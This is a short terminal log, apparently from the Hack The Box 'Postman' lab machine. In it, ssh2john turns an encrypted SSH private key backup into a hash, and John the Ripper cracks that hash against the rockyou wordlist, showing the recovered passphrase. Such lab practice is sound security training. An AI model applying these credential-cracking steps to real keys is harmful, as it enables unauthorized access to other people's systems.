 root@kali:~/htb/boxes/postman# python ssh2john.py id_rsa.bak > id_rsa.hash
root@kali:~/htb/boxes/postman# john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008     (id_rsa.bak)
1g 0:00:00:20 DONE (2020-03-15 02:32) 0.04866g/s 697893p/s 697893c/s 697893C/sa6_123..admin
Session completed